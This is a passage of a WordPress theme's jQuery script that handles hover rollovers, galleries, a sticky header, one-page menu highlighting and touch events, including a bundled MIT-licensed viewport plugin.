		$(".fs-entry .link, .rollover-project .link i, .swiper-slide .link").stop(true).fadeOut();
		$this.hover(function(){
			$(" > .link, i", this).css('display', 'block');
		},function(){			
			$(" > .link, i", this).css('display', 'none');
		});
	}
});
/* Rolovers:end*/

/* !Share links*/
$(".entry-share a").each(function(){
	var caroufredselTimeout;
	var $this = $(this);
	$this.find(".share-content").css({
		'margin-left': - $this.find(".share-content").width()/2
	})
	
		$this.hover(function() {
			clearTimeout(caroufredselTimeout);
			caroufredselTimeout = setTimeout(function() {
				$this.find(".share-content").stop(true, true).fadeIn(200);
			}, 200);
		}, function(){
			clearTimeout(caroufredselTimeout);
			$this.find(".share-content").fadeOut(200);
		});
	
});
/*Share links: end*/
function changeFilter(){
	$(".filter-categories").each(function(){
		var width = 0;
		$(".filter-categories a").each(function(){
			var $_this = $(this);
				width += $_this.innerWidth();
		});
		if( width > $(this).width() ){
			$(this).addClass("new-style")
		}else{
			$(this).removeClass("new-style")
		}
	});
};
changeFilter();


/* !- Justified Gallery */
var jgCounter = 0;
$(".jg-container").each(function() {
	jgCounter++;
	var $jgContainer = $(this),
		$jgItemsPadding = $jgContainer.attr("data-padding"),
		$jgItems = $jgContainer.find(".wf-cell");
	// .iso-item elements are hidden by default, so we show them.

	$jgContainer.attr("id", "jg-container-" + jgCounter + "");

	$jgItems.each(function() {
		var $this = $(this);
		$this.find("img").first().loaded(function() {
			$this.css({
				"visibility" : "visible"
			}).animate({
				"opacity": 1
			}, 200);;
		},
		false,
		false);
	});
	

	$("<style type='text/css'>" + ' .content #jg-container-' + jgCounter + ' .wf-cell'  + '{padding:'  + $jgItemsPadding + ';}' + ' .content #jg-container-' + jgCounter + '.wf-container'  + '{'+ 'margin:'  + '-'+ $jgItemsPadding + ';}' + ' .content .full-width-wrap #jg-container-' + jgCounter + '.wf-container'  + '{'+ 'margin-left:'  + $jgItemsPadding + '; '+ 'margin-right:'  + $jgItemsPadding + '; '+ 'margin-top:' + '-' + $jgItemsPadding + '; '+ 'margin-bottom:' + '-' + $jgItemsPadding + ';}' +"</style>").insertAfter($jgContainer);

	function collage() {
		var jgPadding = parseFloat($jgItems.first().css('padding-left')) + parseFloat($jgItems.first().css('padding-right')),
			jgTargetHeight = parseInt($jgContainer.attr("data-target-height")),
			jdPartRow = true;

		if ($jgContainer.attr("data-part-row") == "false") {
			jdPartRow = false;
		};


		if($jgContainer.parent(".full-width-wrap").length){
			var jgAlbumWidth = $jgContainer.parents(".full-width-wrap").width() - parseInt($jgItemsPadding)*2;
		}else{
			var jgAlbumWidth = $jgContainer.parent().width() + parseInt($jgItemsPadding)*2;
		}
		
		$jgContainer.collagePlus({
			'albumWidth'			: jgAlbumWidth,
			'targetHeight'			: jgTargetHeight,
			'padding'				: jgPadding,
			'allowPartialLastRow'	: jdPartRow,
			'fadeSpeed'				: 2000,
			'effect'				: 'effect-1',
			'direction'				: 'vertical'
		});

		$jgContainer.css({
			'width': jgAlbumWidth
		});
	};
	
	$jgContainer.on("jgDone", function() {
	});
	/* collage(); // we do not need to call it separately, since debouncedresize is called once on the page load. */
	$(window).on("debouncedresize", function() {
		collage();
	});
});
/* - Justified Gallery: end */
/* !Blur */
	if(!dtGlobals.isMobile){

		$(".image-blur .fs-entry-img:not(.shortcode-instagram .fs-entry-img), .image-blur .shortcode-instagram a, .image-blur .rollover-project a:not(.hover-style-two .rollover-project a), .image-blur .rollover, .image-blur .post-rollover, .image-blur .rollover-video").each(function(){
			var $_this = $(this),
				img = $_this.find("> img");
			$_this.addClass('blur-this');
			img.clone().addClass("blur-effect").css('opacity', '').prependTo(this);
					
			var blur_this = $(".blur-effect", this);

			blur_this.each(function(index, element){
				if (img[index].complete == true) {
					Pixastic.process(blur_this[index], "blurfast", {amount:0.3});
				}else {
					blur_this.load(function () {
						Pixastic.process(blur_this[index], "blurfast", {amount:0.3});
					});
				}
			});

		});

		
	};
	/* Blur: end */

function fullWidthWrap(){
	if( $(".full-width-wrap").length ){
		$(".full-width-wrap").each(function(){
			var $_this = $(this),
				offset_wrap = $_this.position().left;

				var $offset_fs;
				var $scrollBar = 0;
			 
				if($('.boxed').length){
					$offset_fs = ((parseInt($('#main').width()) - parseInt($('.content').width())) / 2);
				} else {
					var $windowWidth = ($(window).width() <= parseInt($('.content').width())) ? parseInt($('.content').width()) : $(window).width();
					$offset_fs = Math.ceil( (($windowWidth + $scrollBar - parseInt($('.content').width())) / 2) )
				}
				$_this.css({
					width: $("#main").width(),
					"margin-left": -$offset_fs
				});
		});
	};
};

if( $(".full-width-wrap").length && !dtGlobals.isiPhone ){
	if(dtGlobals.isMobile){
		$(window).bind("orientationchange", function() {
			fullWidthWrap();
		}).trigger( "orientationchange" );
	}else{
		$(window).on("resize", function(){
				fullWidthWrap();
		}).trigger("resize");
	}
};
var stripeVideo = $(".stripe-video-bg");
$(window).on("debouncedresize", function( event ) {
	dtGlobals.resizeCounter++;
	calcPics();
	moveOffset();
	fancyFeaderCalc();
	changeFilter();
	$(".slider-wrapper").not(".full").each(function(){
		var scroller = $(this).children(".frame").data("theSlider");
		scroller.update();
	});
	$(".stripe-video-bg > video").each(function(){
		var $_this = $(this),
			$this_h = $_this.height();
		$_this.css({
			"marginTop": -$this_h/2
		})
	});

	if($.browser.webkit){
		$(".wf-cell .blur-this").each(function(){
			var $_this = $(this);
			if($('canvas', $_this).length){
				var context = $('.blur-effect', $_this)[0].getContext('2d');
				context.beginPath();
				context.moveTo(0,0);
				context.lineTo(0,0);
				context.lineTo(0,0);
				context.strokeStyle="red";
				context.stroke();
			}
		});
	};
	$(".stripe, .wpb_row").each(function(){
		var $_this = $(this),
			$_this_min_height = $_this.attr("data-min-height");
		if($.isNumeric($_this_min_height)){
			$_this.css({
				"minHeight": $_this_min_height + "px"
			});
		}else if(!$_this_min_height){
			$_this.css({
				"minHeight": 0
			});
		}else if($_this_min_height.search( '%' ) > 0){
			$_this.css({
				"minHeight": $(window).height() * (parseInt($_this_min_height)/100) + "px"
			});
		}else{
			$_this.css({
				"minHeight": $_this_min_height
			});
		}
	});
	
}).trigger( "debouncedresize" );


/* !onepage template */
if($(".one-page-row").length){

	function onePageAct (){
		var active_row = $(".one-page-row div:in-viewport[data-anchor^='#']").attr("data-anchor");
		$('.one-page-row .menu-item a').parent("li").removeClass('act');
		$('.one-page-row .menu-item a[href='+ active_row +']').parent("li").addClass('act');
		if(active_row == undefined && $('.one-page-row .menu-item a[href="#"]').length){
			$('.one-page-row .menu-item a[href="#"]').parent("li").addClass('act');
		}
	};
	onePageAct();
	
	$(".menu-item a").each(function(){
			var $_this = $(this),
				selector = $_this.attr("href");
		$(this).on('click',function(e){
			$("body").addClass("is-scroll");
			var $_this = $(this),
				selector = $_this.attr("href");
			$(".one-page-row .menu-item a").parent("li").removeClass("act");
			$_this.parent("li").addClass("act");
			if(selector == "#"){
				$("html, body").animate({
					scrollTop: 0
				}, 600, function(){
					$("body").removeClass("is-scroll");
				});
			}else{
				$("html, body").animate({
					scrollTop: $(".one-page-row div[data-anchor='" + selector + "']").offset().top - $("#phantom").height() + 1
				}, 600, function(){
					$("body").removeClass("is-scroll");
				});
			}
			return false;
			e.preventDefault();
		});
	});
	$(window).scroll(function () {
		var currentNode = null;
		if(!$("body").hasClass("is-scroll")){
			$('.one-page-row div[data-anchor^="#"]').each(function(){
				var activeSection = $(this),
					currentId = $(this).attr('data-anchor');
				if($(window).scrollTop() >= ($(".one-page-row div[data-anchor='" + currentId + "']").offset().top - 100)){
					currentNode = currentId;
				}
			});
			$('.menu-item a').parent("li").removeClass('act');
			$('.menu-item a[href="'+currentNode+'"]').parent("li").addClass('act');
			if($('.menu-item a[href="#"]').length && currentNode == null){
				$('.menu-item a[href="#"]').parent("li").addClass('act');
			}
		}
	});
}
/* onepage template:end */
	if (smartMenu) {
	var scrTop = 0,
		scrDir = 0,
		scrUp = false,
		scrDown = false,
		/*$header = $("#main-nav"),*/
		$header = $("#main-nav"),
		logoURL = $("#branding a").attr("href"),
		$parent = $header.parent(),
		$phantom = $('<div id="phantom"><div class="ph-wrap"><div class="ph-wrap-content"><div class="ph-wrap-inner"><div class="logo-box"></div><div class="menu-box"></div></div></div></div></div>').appendTo("body"),
		$menuBox = $phantom.find(".menu-box"),
		$headerH = $header.height(),
		isMoved = false,
		breakPoint = 0,
		threshold = $("#header").offset().top + $("#header").height(),
		doScroll = false;
	
	if ($("#wpadminbar").exists()) { $phantom.css("top", "28px"); };
	if ($("#page").hasClass("boxed")) { $phantom.find(".ph-wrap").addClass("boxed"); $phantom.addClass("boxed");}

	if (dtGlobals.logoURL && dtGlobals.logoEnabled) {
		$phantom.find(".ph-wrap").addClass("with-logo");
		if(logoURL == undefined){
			$phantom.find(".logo-box").html('<img src="'+dtGlobals.logoURL+'" height="'+dtGlobals.logoH+'" width="'+dtGlobals.logoW+'">');
		}else{
			$phantom.find(".logo-box").html('<a href="'+logoURL+'"><img src="'+dtGlobals.logoURL+'" height="'+dtGlobals.logoH+'" width="'+dtGlobals.logoW+'"></a>');
		}
	}

	$(window).on("debouncedresize", function() {
		$headerH = $header.height();
	});

	$(window).on("scroll", function() {
		
		var tempCSS = {},
			tempScrTop = $(window).scrollTop();

		scrDir = tempScrTop - scrTop;

		if (tempScrTop > threshold && isMoved === false) {
			if( !dtGlobals.isHovering ) {
				$phantom.css({"opacity": 1, "visibility": "visible"});
				$header.appendTo($menuBox);
				isMoved = true;
			}
		}
		else if (tempScrTop <= threshold && isMoved === true) {
			$header.appendTo($parent);
			if($(".logo-classic-centered, .logo-center").length){
				if($(".mini-search").length ){
					$header.insertBefore(".mini-search");
				}
			}
			$phantom.css({"opacity": 0, "visibility": "hidden"});
			isMoved = false;
		};
		scrTop = $(window).scrollTop();
		
	});
}

$("#header .mini-search .field").fadeOut(100, function(){
	$("#header .mini-search .field").css("visibility", "visible")
});
$('body').on("click", function(e){
	var target = $(e.target);
	if(!target.is("#header .mini-search .field")) {
		$("#header .searchform .submit").removeClass("act");
		$("#header .mini-search .field").fadeOut(100);
	}
})
$("#header .searchform .submit").on("click", function(e){
	e.preventDefault();
	e.stopPropagation();
	var $_this = $(this);
	if($_this.hasClass("act")){
		$_this.removeClass("act");
		$_this.siblings(".searchform-s").fadeOut(200);
	}else{
		$_this.addClass("act");
		$_this.siblings(".searchform-s").fadeIn(250);
	}
});



 $(window).scroll(function () {
	if ($(this).scrollTop() > 500) {
		$('.scroll-top').removeClass('off').addClass('on');
	}
	else {
		$('.scroll-top').removeClass('on').addClass('off');
	}
});
$(".scroll-top").click(function(e) {
	e.preventDefault();
	$("html, body").animate({ scrollTop: 0 }, "slow");
	return false;
});

//Shopping cart top bar

	var menuTimeoutShow,
		menuTimeoutHide;

	$(".shopping-cart").on("mouseenter tap", function(e) {
		if(e.type == "tap") e.stopPropagation();

		var $this = $(this);
		$this.addClass("dt-hovered");
		if ($("#page").width() - ($this.children('.shopping-cart-inner').offset().left - $("#page").offset().left) - 230 < 0) {
			$this.children('.shopping-cart-inner').addClass("right-overflow");
		}

		clearTimeout(menuTimeoutShow);
		clearTimeout(menuTimeoutHide);

		menuTimeoutShow = setTimeout(function() {
			if($this.hasClass("dt-hovered")){
				$this.children('.shopping-cart-inner').stop().css("visibility", "visible").animate({
					"opacity": 1
				}, 200);
			}
		}, 350);
	});

	$(".shopping-cart").on("mouseleave", function(e) {
		var $this = $(this);
		$this.removeClass("dt-hovered");

		clearTimeout(menuTimeoutShow);
		clearTimeout(menuTimeoutHide);

		menuTimeoutHide = setTimeout(function() {
			if(!$this.hasClass("dt-hovered")){
				$this.children('.shopping-cart-inner').stop().animate({
					"opacity": 0
				}, 150, function() {
					$(this).css("visibility", "hidden");
				});
				setTimeout(function() {
					if(!$this.hasClass("dt-hovered")){
						$this.children('.shopping-cart-inner').removeClass("right-overflow");
					}
				}, 400);
				
			}
		}, 200);

	});
	$('.no-touch .hover-grid .rollover-project, .no-touch .hover-grid .fs-entry-slide ').each( function() { $(this).hoverdir(); } );

/* Sandbox: end */
});


/* !Animation Core */

/*
 * Viewport - jQuery selectors for finding elements in viewport
 *
 * Copyright (c) 2008-2009 Mika Tuupola
 *
 * Licensed under the MIT license:
 *   http://www.opensource.org/licenses/mit-license.php
 *
 * Project home:
 *  http://www.appelsiini.net/projects/viewport
 *
 */

(function($) {

	$.belowthefold = function(element, settings) {
		var fold = $(window).height() + $(window).scrollTop();
		return fold <= $(element).offset().top - settings.threshold;
	};
	$.abovethetop = function(element, settings) {
		var top = $(window).scrollTop();
		return top >= $(element).offset().top + $(element).height() - settings.threshold;
	};
	$.rightofscreen = function(element, settings) {
		var fold = $(window).width() + $(window).scrollLeft();
		return fold <= $(element).offset().left - settings.threshold;
	};
	$.leftofscreen = function(element, settings) {
		var left = $(window).scrollLeft();
		return left >= $(element).offset().left + $(element).width() - settings.threshold;
	};
	$.inviewport = function(element, settings) {
		return !$.rightofscreen(element, settings) && !$.leftofscreen(element, settings) && !$.belowthefold(element, settings) && !$.abovethetop(element, settings);
	};

	$.extend($.expr[':'], {
		"below-the-fold": function(a, i, m) {
			return $.belowthefold(a, {threshold : 0});
		},
		"above-the-top": function(a, i, m) {
			return $.abovethetop(a, {threshold : 0});
		},
		"left-of-screen": function(a, i, m) {
			return $.leftofscreen(a, {threshold : 0});
		},
		"right-of-screen": function(a, i, m) {
			return $.rightofscreen(a, {threshold : 0});
		},
		"in-viewport": function(a, i, m) {
			return $.inviewport(a, {threshold : -30});
		}
	});

})(jQuery);


jQuery(document).ready(function($) {

	
	if(dtGlobals.isiPhone){
		$("body").addClass("is-iphone");
	};

	// !- Skills
	$.fn.animateSkills = function() {
		$(".skill-value", this).each(function () {
			var $this = $(this),
				$this_data = $this.data("width");

			$this.css({
				width: $this_data + '%'
			});
		});
	};

	// !- Animation "onScroll" loop
	/*function doAnimation() {
		
		if(dtGlobals.isMobile){
			$(".skills").animateSkills();
		}
		if($("html").hasClass("old-ie")){
			$(".skills").animateSkills();
		};
	};*/


	// !- Fire animation
	//doAnimation();

	// !... and ensute it will work in tabs
	
	$('.woocommerce-ordering-div select, #dropdown_product_cat, .mini-nav select').each(function(){
		$(this).customSelect();
	});
	$(".menu-select select, .mini-nav .customSelect1, .vc_pie_chart .vc_pie_wrapper").css("visibility", "visible");
	$(".mini-nav option").each(function(){
		var $this	= $(this),
			text	= $this.text(),
			prefix	= "";

		switch ( parseInt($this.attr("data-level"))) {
			case 1:
				prefix = "";
			break;
			case 2:
				prefix = "— ";
			break;
			case 3:
				prefix = "—— ";
			break;
			case 4:
				prefix = "——— ";
			break;
			case 5:
				prefix = "———— ";
			break;
		}
		$this.text(prefix+text);
	});

	$(".rollover").each(function(){
		var $_this = $(this);
		if($_this.find(".rollover-thumbnails").length){
			$_this.addClass("rollover-thumbnails-on");
		}
	});
	
});
jQuery(document).ready(function($) {
	var $suspects = $("#content").find(".wf-usr-cell"),
		jail = [],
		i = 0;

	$suspects.each(function() {
		var $this = $(this);

		jail[i] = $this;

		if (!$this.next().hasClass("wf-usr-cell")) {
			if (!$this.parent().hasClass("wf-container")) {
				$(jail).map(function () {return this.toArray(); }).wrapAll('<div class="wf-container">');
			}
			jail = [];
			i = 0;
		} else {
			i++;
		};
	});


});

jQuery(window).load(function(){
	if(jQuery('#load').length){
		jQuery('#load').fadeOut().remove();
	}
});

/*!- NO touch*/
jQuery(document).ready(function($) {

	$('.no-touch .trigger-first-post-pp').on('click', function(e) {
		e.preventDefault();

		var $this = $(this),
			$postContainer = $this.parents('article.post').first(),
			$firstPpAnchor = $postContainer.find('a[data-pp^="prettyPhoto"]').first();

		$firstPpAnchor.trigger('click');
		return false;
	});

	//Metro slider and scroller with text on img(show description)
	$(".no-touch .swiper-slide").each(function() {
		var ent = $(this),
			entPar = $(this);
		
		ent.find("> .link").on("mousedown", function(e) {
			var mouseDX = e.pageX;

			ent.find("> .link").one("mouseup", function(e) {
				var mouseUX = e.pageX,
					mouseUY = e.pageY;

				if( Math.abs(mouseDX - mouseUX) < 5 ){
					var $thisLink = $(this),
						ent=jQuery(this).parents(".swiper-slide"),
						mi=ent.find("> .swiper-caption");
					$(".swiper-slide > .link").removeClass("act");
					$thisLink.addClass("act");
					ent.siblings().find(".swiper-caption").fadeOut(300);
					mi.fadeIn(400);
				}
			})
			
		});
		ent.find(".close-link").on("mousedown tap", function(e) {
			var $this = $(this),
				ent=jQuery(this).parents(".swiper-slide"),
				mi=ent.find("> .swiper-caption");
			
			mi.delay(100).fadeOut(300, function(){
				ent.find("> .link").removeClass("act");
			});
		});
	});

	$(".touch .text-on-img .fs-entry-img").each(function() {
		var ent = $(this),
			entPar = $(this);
		
		ent.find("> .link").on("touchstart", function(e) {
			origY = e.originalEvent.pageY;
			origX = e.originalEvent.pageX;
		});

		ent.find("> .link").on("touchend", function(e) {
			var touchEX = e.originalEvent.changedTouches[0].pageX,
					touchEY = e.originalEvent.changedTouches[0].pageY;
				if( origY == touchEY || origX == touchEX ){

			/*if( Math.abs(mouseDX - mouseUX) < 5 ){*/
				var $thisLink = $(this),
					ent=jQuery(this).parents(".fs-entry"),
					mi=ent.find("> .fs-entry-slide .fs-entry-content");
				$(".swiper-slide > .link").removeClass("act");
				$thisLink.addClass("act");
				ent.siblings().find(".fs-entry-content").fadeOut(300);
				mi.fadeIn(400);
				mi.parents(".fs-entry:last-child").parents(".slider-wrapper").find(".next").hide();
			}
		})
			
		ent.parents(".fs-entry").find(".close-link").on("tap", function(e) {
			var $this = $(this),
				ent=jQuery(this).parents(".fs-entry"),
				mi=ent.find(".fs-entry-content");
			
			mi.parents(".fs-entry:last-child").parents(".slider-wrapper").find(".next").show();
			mi.delay(100).fadeOut(300, function(){
				ent.find("> .link").removeClass("act");
			});
		});
	});


	//Open mfp for photos shortcode
	$(".no-touch .shortcode-instagram .fs-entry").each(function() {
		var ent = $(this);
		ent.on("mousedown tap", function(e) {
			if( (e.which == 3) ) {}else{
				var mouseDX = e.pageX,
					mouseDY = e.pageY;
					
				ent.on("mouseup tap", function(e) {
					var mouseUX = e.pageX,
						mouseUY = e.pageY;
					if( Math.abs(mouseDX - mouseUX) < 5 ){
						ent.on("click.dtPhotos", function(e){
							ent.off("click.dtPhotos");
							$("a.dt-mfp-item", this).trigger('click');
						});

					};
				});
			};
		});
	});

	/*------------------------------------------*/

	$(".no-touch .albums .rollover-content a:not(.portfolio-categories a), .no-touch .media .rollover-content").on("click", function(e){
		if ( $(e.target).is("a") ) {
			return true;
		}
		$(this).siblings("a.dt-single-mfp-popup, a.dt-gallery-mfp-popup, a.dt-mfp-item").first().click();
	});
})

/* NO touch: end*/

/*!- Touch*/
jQuery(document).ready(function($) {
	

/* !Custom touch events */
/* !(we need to add swipe events here) */

	dtGlobals.touches = {};
	dtGlobals.touches.touching = false;
	dtGlobals.touches.touch = false;
	dtGlobals.touches.currX = 0;
	dtGlobals.touches.currY = 0;
	dtGlobals.touches.cachedX = 0;
	dtGlobals.touches.cachedY = 0;
	dtGlobals.touches.count = 0;
	dtGlobals.resizeCounter = 0;


	$(document).on("touchstart",function(e) {
		if (e.originalEvent.touches.length == 1) {
			dtGlobals.touches.touch = e.originalEvent.touches[0];

			// caching the current x
			dtGlobals.touches.cachedX = dtGlobals.touches.touch.pageX;
			// caching the current y
			dtGlobals.touches.cachedY = dtGlobals.touches.touch.pageY;
			// a touch event is detected      
			dtGlobals.touches.touching = true;

			// detecting if after 200ms the finger is still in the same position
			setTimeout(function() {

				dtGlobals.touches.currX = dtGlobals.touches.touch.pageX;
				dtGlobals.touches.currY = dtGlobals.touches.touch.pageY;      

				if ((dtGlobals.touches.cachedX === dtGlobals.touches.currX) && !dtGlobals.touches.touching && (dtGlobals.touches.cachedY === dtGlobals.touches.currY)) {
					// Here you get the Tap event
					dtGlobals.touches.count++;
					//console.log(dtGlobals.touches.count)
					$(e.target).trigger("tap");
				}
			},200);
		}
	});

	$(document).on("touchend touchcancel",function (e){
		// here we can consider finished the touch event
		dtGlobals.touches.touching = false;
	});

	$(document).on("touchmove",function (e){
		dtGlobals.touches.touch = e.originalEvent.touches[0];

		if(dtGlobals.touches.touching) {
			// here you are swiping
		}
	});


	$(document).on("tap", function(e) {
		$(".dt-hovered").trigger("mouseout");
	});

/* Custom touch events:end */


	$(".touch .rollover-project a.link.show-content").on("click", function(e){
		e.preventDefault();
	})

/*------------------------------------------*/
	
	$(".touch .rollover-project").not(".touch .albums .rollover-project, .touch .cs-style-1 .rollover-project, .touch .hover-grid .rollover-project, .touch .hover-style-two .rollover-project, .touch .hover-style-one .rollover-project, .touch .hover-style-three .rollover-project ").each(function() {
		var ent = $(this);

		ent.find(".link, > a").on("tap", function(e) {
			e.preventDefault();
			var $this = $(this),
				ent = $(this).parents(".rollover-project"),
				mi = ent.find(".rollover-content");
			
			$(".rollover-project .link, .rollover-project > a").removeClass("act");
			$this.addClass("act");
			$(".rollover-content").not(mi).fadeOut(300);
			mi.delay(150).fadeIn(200);
		});
		
		ent.find(".close-link").on("tap", function() {
			var $this = $(this),
				ent=jQuery(this).parents(".rollover-project"),
				mi=ent.find(".rollover-content");
			
			mi.delay(100).fadeOut(100, function(){
				ent.find(".link, > a").removeClass("act");
			});
		});
	});
/* Scroller show content on click: end */

/*!Show rollovers on device*/

	$(".touch .albums .rollover-project, .touch .media .rollover-project, .touch .cs-style-1 .rollover-project, .touch .hover-grid .rollover-project, .touch .hover-style-two .rollover-project, .touch .hover-style-one .rollover-project, .touch .hover-style-three .rollover-project").each(function(){
		if( $(".rollover-content", this).length > 0){
			$("body").on("touchend", function(e) {
				$(".touch .rollover-content, .touch .rollover-project").removeClass("is-clicked");
			});
			var $this = $(this).find(".rollover-content"),
				thisPar = $this.parents(".wf-cell");
			$this.find(".close-link").on("touchstart", function(){
				$this.removeClass("is-clicked");
				$this.parent().removeClass("is-clicked");
				//return false;
			});
			$this.on("touchstart", function(e) {
				origY = e.originalEvent.pageY;
				origX = e.originalEvent.pageX;			
			});
			$this.on("touchend", function(e) {
				var touchEX = e.originalEvent.changedTouches[0].pageX,
					touchEY = e.originalEvent.changedTouches[0].pageY;
				if( origY == touchEY || origX == touchEX ){
					if ($this.hasClass("is-clicked")) {
						$this.on("click.dtAlbums", function(e){
							$this.off("click.dtAlbums");
							$(this).siblings("a.dt-gallery-mfp-popup, .dt-single-mfp-popup").first().trigger('click');
						});
					} else {
						e.preventDefault();
						$(".touch .rollover-content, .touch .rollover-project").removeClass("is-clicked");
						$this.addClass("is-clicked");
						$this.parent().addClass("is-clicked");
						return false;
					};
				};
			});
		};

	});
	if(dtGlobals.isAndroid){
		$(".touch .albums .rollover-project, .touch .media .rollover-project").each(function(){
			if( $(".rollover-content", this).length > 0){
				$("body").on("touchend", function(e) {
					$(".touch .rollover-content").removeClass("is-clicked");
				});
				var $this = $(this).find(".rollover-content"),
					thisPar = $this.parents(".wf-cell");
				$this.find(".close-link").on("touchstart", function(){
					$this.removeClass("is-clicked");
					return false;
				});
				$this.on("touchstart", function(e) {
					origY = e.originalEvent.touches[0].pageY;
					origX = e.originalEvent.touches[0].pageX;			
				});
				$this.on("touchend", function(e) {
					var touchEX = e.originalEvent.changedTouches[0].pageX,
						touchEY = e.originalEvent.changedTouches[0].pageY;
					if( origY == touchEY || origX == touchEX ){
						if ($this.hasClass("is-clicked")) {
							$this.on("click.dtAlbums", function(e){
								$this.off("click.dtAlbums");

								$(this).siblings("a.dt-gallery-mfp-popup, .dt-single-mfp-popup").first().trigger('click');
							});
						} else {
							e.preventDefault();
							$(".touch .rollover-content").removeClass("is-clicked");
							$this.addClass("is-clicked");
							return false;
						};
					};
				});
			};

		});
	}else{
	}
	
	/* Show rollovers on device: end */
	$(".touch .shortcode-instagram a").on("click", function(e){
		e.preventDefault();
	});

});

/*Object.keys = Object.keys || function(o) { 
    var result = []; 
    for(var name in o) { 
        if (o.hasOwnProperty(name)) 
          result.push(name); 
    } 
    return result; 
};
*/
jQuery(document).ready(function($){
	
 //Hover effect for round icons
	/*if(!dtGlobals.isMobile){*/
		$(".no-touch .hover-style-one .rollover-project, .no-touch .hover-style-two:not(.cs-style-1, .hover-grid) .rollover-project, .no-touch .hover-style-three:not(.cs-style-3) .rollover-project, .no-touch .buttons-on-img.rollover-project, .no-touch .hover-style-one .fs-entry, .no-touch .hover-style-two:not(.cs-style-1, .hover-grid) .fs-entry, .no-touch .hover-style-three:not(.cs-style-3) .fs-entry, .no-touch .buttons-on-img.fs-entry-content").hover(function(){
			var $this = $(this);
			if($this.find(".links-container a").length == 1){
				$this.find(".links-container a").stop(true, true).animate({
					opacity: 1,
					bottom: "0px"
				}, 400,'easeOutCirc',
				function(){$(this).addClass("animation-done")});
			}else{
				if($this.find(".links-container .project-details").length || $this.find(".links-container .details").length){
					$this.find(".links-container .project-details, .links-container .details").stop(true).delay( 250 ).animate({
						opacity: 1,
						bottom: "0px"
					}, 400,'easeOutCirc',
					function(){$(this).addClass("animation-done")});
					if($this.find(".links-container .project-link").length || $this.find(".links-container .link").length){
						$this.find(".links-container .project-link, .links-container .link").stop(true).delay( 500 ).animate({
							opacity: 1,
							bottom: "0px"
						}, 350,'easeOutCirc', function(){$(this).addClass("animation-done")});
						$this.find(".links-container .project-zoom").stop(true).delay( 750 ).animate({
							opacity: 1,
							bottom: "0px"
						}, 300,'easeOutCirc', function(){$(this).addClass("animation-done")})
					}else{
						$this.find(".links-container .project-zoom").stop(true).delay( 500 ).animate({
							opacity: 1,
							bottom: "0px"
						}, 350,'easeOutCirc', function(){$(this).addClass("animation-done")})
					}
				}else{
					if($this.find(".links-container .project-link").length || $this.find(".links-container .link").length){
						$this.find(".links-container .project-link, .links-container .link").stop(true).delay( 500 ).animate({
							opacity: 1,
							bottom: "0px"
						}, 400,'easeOutCirc', function(){$(this).addClass("animation-done")});
						$this.find(".links-container .project-zoom").stop(true).delay( 750 ).animate({
							opacity: 1,
							bottom: "0px"
						}, 350,'easeOutCirc', function(){$(this).addClass("animation-done")})
					}else{
						$this.find(".links-container .project-zoom").stop(true).delay( 500 ).animate({
							opacity: 1,
							bottom: "0px"
						}, 400,'easeOutCirc', function(){$(this).addClass("animation-done")})
					}
				}
			}
			$this.find(".rollover-content-container").not(".hover-style-one.always-show-info .rollover-content-container, .cs-style-3 .rollover-content-container").stop(true).animate({
				opacity: 1,
				bottom: "0px"
			}, 400,'easeOutCirc');
		}, function(){
			$(".rollover-project .links-container > a, .text-on-img .links-container > a, .buttons-on-img .links-container > a").stop(true).animate({opacity: 0,bottom: "15px"}, "fast", function(){$(".links-container > a").removeClass("animation-done");});

			$(".rollover-content-container").not(".hover-style-one.always-show-info .rollover-content-container, .cs-style-3 .rollover-content-container").stop(true).animate({opacity: 0, bottom: "-15px"}, 400,'easeOutCirc', function() {});
		});

		$(".no-touch .albums .hover-style-one .rollover-project, .no-touch .albums .hover-style-two:not(.cs-style-1, .hover-grid) .rollover-project, .no-touch .albums .hover-style-three:not(.cs-style-3) .rollover-project, .no-touch .media .hover-style-one .rollover-project, .no-touch .media .hover-style-two:not(.cs-style-1, .hover-grid) .rollover-project, .no-touch .media .hover-style-three:not(.cs-style-3) .rollover-project").hover(function(){
			var $this = $(this);
			if($this.find(".rollover-thumbnails").length){
				$this.find(".rollover-thumbnails").stop(true).animate({
					opacity: 1,
					bottom: "0px"
				}, 400,'easeOutCirc');
			}
			$this.find(".rollover-content-container").not(".hover-style-one.always-show-info .rollover-content-container, .cs-style-3 .rollover-content-container").stop(true).animate({
				opacity: 1,
				bottom: "0px"
			}, 400,'easeOutCirc');
		}, function(){
			$(".rollover-project .rollover-thumbnails").stop(true).animate({opacity: 0,bottom: "15px"}, "fast");

			$(".rollover-content-container").not(".hover-style-one.always-show-info .rollover-content-container, .cs-style-3 .rollover-content-container").stop(true).animate({opacity: 0, bottom: "-15px"}, 400,'easeOutCirc', function() {});
		});
	/*}*/
	$(".hover-style-one .rollover-project > a, .hover-style-two .rollover-project > a, .hover-style-three .rollover-project > a").on("click", function(e){
		e.preventDefault();
	});
	$(".no-touch .rollover-project.forward-post").each(function(){
		var $this = $(this);
		$this.on("click", function(){
			window.location.href = $this.find("a").first().attr("href");
			return false;
		});
	});
	$(".fs-entry-slide.forward-post").each(function(){
		var $this = $(this),
			$thisLink = $this.find("div").attr("data-dt-link");
		$this.on("mousedown", function(e) {
			var mouseDX = e.pageX;

			$this.one("mouseup", function(e) {
				var mouseUX = e.pageX,
					mouseUY = e.pageY;

				if( Math.abs(mouseDX - mouseUX) < 5 ){
					$this.on("click", function(){
						window.location.href = $thisLink;
						return false;
					});
				}
			})
		})
	});
	$(".no-touch .rollover-project.rollover-active").each(function(){
		var $this = $(this),
			$thisSingleLink = $this.find(".links-container > a");
		$this.on("click", function(){
			if($thisSingleLink.hasClass("project-details") || $thisSingleLink.hasClass("link") || $thisSingleLink.hasClass("details") || $thisSingleLink.hasClass("project-link")){
				window.location.href = $thisSingleLink.attr("href");
				return false;
			}else{
				$thisSingleLink.trigger("click")
				return false;
			}
		});
	});
	$(".no-touch .fs-entry-slide.rollover-active").each(function(){
		var $this = $(this),
			$thisSingleLink = $this.find(".links-container > a");
		$this.on("mousedown", function(e) {
			var mouseDX = e.pageX;

			$this.one("mouseup", function(e) {
				var mouseUX = e.pageX,
					mouseUY = e.pageY;

				if( Math.abs(mouseDX - mouseUX) < 5 ){
					$this.on("click", function(){
						if($thisSingleLink.hasClass("project-details") || $thisSingleLink.hasClass("link") || $thisSingleLink.hasClass("details") || $thisSingleLink.hasClass("project-link")){
							window.location.href = $thisSingleLink.attr("href");
							return false;
						}else{
							$thisSingleLink.trigger("click")
							return false;
						}
					});
				}
			})
		})
	});
	
	$(".albums .rollover-content").each(function(){
		var $this = $(this),
